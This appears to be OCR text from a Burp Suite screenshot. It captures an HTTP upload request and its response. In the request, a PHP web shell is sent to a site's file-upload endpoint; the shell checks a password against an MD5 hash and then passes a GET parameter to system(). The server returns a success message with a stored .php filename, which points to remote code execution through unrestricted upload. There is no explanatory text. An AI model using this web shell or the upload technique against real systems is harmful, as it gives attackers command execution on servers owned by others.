 Request
Pretty Raw Hex Hackvertor
\n
1 POST /files/front/upload?PHPSESSID=7rcj077ihu0j6tln0nm08695t4&YII_CSRF_TOKEN=
&qqfile=testw4erfwefw.php HTTP/1.1
2 Host:
3 Cookie: _ym_uid=1706185520197612938; _ym_d=1706185520; _ym_isad=2; PHPSESSID=
7rcj077ihu0j6tln0nm08695t4; _ym_visorc=w; YII_CSRF_TOKEN=
4 Content-Length: 408
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Content-Type: application/octet-stream
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 X-File-Name: testw4erfwefw.php
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Accept: */*
13 Origin: https:/
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: /video/back/create
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=1, i
21 Connection: close
22
23 <?php;
24 define('PASSWORD', 'f620371daef9b1ab23b742ce79344a96');
25
26 function auth($password)
27 {
28 $input_password_hash = md5($password);
29
30 if (strcmp(PASSWORD, $input_password_hash) == 0) {
31 return TRUE;
32 }else{
33 return FALSE;
34 }
35 }
36
37
38 if (isset($_GET['c']) && !empty($_GET['c']) && isset($_GET['p'])) {
39
40 if (auth($_GET['p'])) {
41 echo system($_GET['c']);
42 }else{
43 die('.');
44 }
45 }
46
47 ?>
48
49
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date:
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 160
6 Connection: close
7 X-Powered-By: PHP/5.3.3
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11
12 {"success":true,"filename":"d640535fc9128975412dc17fc67a1aca63112369.php","basename":"testw4
erfwefw.php","ext":"php","is_image":false,"id":"3879","file_size":0}